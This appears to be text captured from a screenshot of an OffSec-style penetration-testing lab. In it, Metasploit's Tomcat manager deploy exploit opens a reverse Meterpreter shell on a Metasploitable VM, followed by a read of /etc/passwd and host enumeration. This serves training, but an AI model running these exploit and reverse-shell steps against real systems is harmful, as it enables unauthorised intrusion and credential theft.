 1 2 3 4 2 5 8:04
phpinfo()
192.168.2.4
OffSec
dawuda@kali: ~
Session Actions Edit View Help
root@metasploitable:/# cat /etc/passwd
dawuda@kali: ~
Session Actions Edit View Help
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.2.3:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6209 bytes as ckzRlk.war ...
[*] Executing /ckzRlk/FLDHBceUtWrmw2ktVxjQ.jsp...
[*] Undeploying ckzRlk ...
[*] Sending stage (58073 bytes) to 192.168.2.4
[*] Meterpreter session 5 opened (192.168.2.3:4444 → 192.168.2.4:42026) at 2026-03-12 07:34:47 +0000
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
tomcat55
hostname
metasploitable
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:86:a2:a2
          inet addr:192.168.2.4  Bcast:192.168.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe86:a2a2/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:22736 errors:0 dropped:0 overruns:0 frame:0
          TX packets:17828 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:6280959 (5.9 MB)  TX bytes:4844298 (4.6 MB)
          Interrupt:9 Base address:0×d020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:12102 errors:0 dropped:0 overruns:0 frame:0
          TX packets:12102 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:5895296 (5.6 MB)  TX bytes:5895296 (5.6 MB)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
netstat -an
Active Internet connections (servers and established)
1
2